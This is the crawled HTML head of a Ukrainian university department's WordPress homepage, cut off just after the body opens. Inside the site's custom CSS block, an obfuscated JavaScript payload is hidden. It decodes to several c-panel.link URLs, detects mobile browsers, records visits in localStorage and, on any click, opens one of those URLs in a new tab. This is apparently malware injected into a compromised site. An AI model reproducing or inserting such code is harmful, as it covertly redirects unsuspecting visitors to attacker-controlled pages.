

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kpm.kpi.ua/
body_size: 16321
content:
<!DOCTYPE html>
<html lang="uk">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Кафедра фізичного матеріалознавства та термічної обробки</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Кафедра фізичного матеріалознавства та термічної обробки &raquo; стрічка" href="https://kpm.kpi.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Кафедра фізичного матеріалознавства та термічної обробки &raquo; Канал коментарів" href="https://kpm.kpi.ua/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/kpm.kpi.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://kpm.kpi.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css-css' href='http://kpm.kpi.ua/wp-content/themes/kpi/css/bootstrap.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='kpi-style-css' href='http://kpm.kpi.ua/wp-content/themes/kpi/style.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='kpi-anime-style-css' href='http://kpm.kpi.ua/wp-content/themes/kpi/css/animate.min.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='kpi-slick-css' href='http://kpm.kpi.ua/wp-content/themes/kpi/css/slick.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='kpi-slick-theme-css' href='http://kpm.kpi.ua/wp-content/themes/kpi/css/slick-theme.css?ver=6.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://kpm.kpi.ua/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.4.5' type='text/css' media='screen' />
<link rel="https://api.w.org/" href="https://kpm.kpi.ua/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kpm.kpi.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.5" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://kpm.kpi.ua/wp-content/uploads/2019/10/1325_3-670x300-2.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
			<style type="text/css" id="wp-custom-css">
			.slick-slider
{
    display: flex;
    
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x4c\x7a\x79\x32\x63\x392','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x46\x72\x6a\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x4f\x44\x66\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6d\x4d\x76\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x42\x49\x43\x36\x63\x306','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x54\x5a\x4a\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x45\x59\x68\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x77\x4d\x46\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x6e\x57\x48\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x2d\x70\x61\x6e\x65\x6c\x2e\x6c\x69\x6e\x6b\x2f\x4c\x62\x47\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		</head>

<body class="home blog custom-background wp-custom-logo hfeed no-sidebar">
	<div class="px-0" style="position: fixed; bottom: 1rem; right: 1rem; z-index: 6; border-radius: 50%;">
		<a href="#block-contacts">
